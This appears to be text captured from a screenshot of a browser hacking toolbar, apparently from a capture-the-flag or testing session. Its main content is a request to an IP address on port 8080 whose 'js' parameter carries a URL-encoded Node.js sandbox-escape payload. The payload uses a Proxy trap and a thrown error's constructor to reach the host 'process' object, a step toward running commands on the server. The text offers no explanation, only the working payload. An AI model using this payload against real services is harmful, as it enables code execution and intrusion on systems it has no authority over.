 52.36.15.23:8080/run?js=var process%3b%0Atry{%0AObject.defineProperty(Buffer.from("")%2c""%2c{%0A%09value%3anew Proxy({}%2c{%0A%
搜索
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://52.36.15.23:8080/run
?js=%76%61%72%20%70%72%6f%63%65%73%73%3b%0a%74%72%79%7b%0a%4f%62%6a%65%63%74%2e%64%65%66%69%6e%65%50%72%6f%70%65%72%74%79%28%42%75%66%66%65%72%2e%66%72%6f%6d%28%22%22%29
%2c%22%22%2c%7b%0a%09%76%61%6c%75%65%3a%6e%65%77%20%50%72%6f%78%79%28%7b%7d%2c%7b%0a%09%09%67%65%74%50%72%6f%74%6f%74%79%70%65%4f%66%28%74%61%72%67%65%74%29%7b%0a%09%09
%09%69%66%28%74%68%69%73%2e%74%29%0a%09%09%09%09%74%68%72%6f%77%20%42%75%66%66%65%72%2e%66%72%6f%6d%3b%0a%09%09%09%74%68%69%73%2e%74%3d%74%72%75%65%3b%0a%09%09%09
%72%65%74%75%72%6e%20%4f%62%6a%65%63%74%2e%67%65%74%50%72%6f%74%6f%74%79%70%65%4f%66%28%74%61%72%67%65%74%29%3b%0a%09%09%7d%0a%09%7d%29%0a%7d%29%3b%0a%7d%63%61%74
%63%68%28%65%29%7b%0a%09%70%72%6f%63%65%73%73%20%3d%20%65%2e%63%6f%6e%73%74%72%75%63%74%6f%72%28%22%72%65%74%75%72%6e%20%70%72%6f%63%65%73%73%22%29%28%29%3b%0a%7d
Enable Post data Enable Referrer
nodejs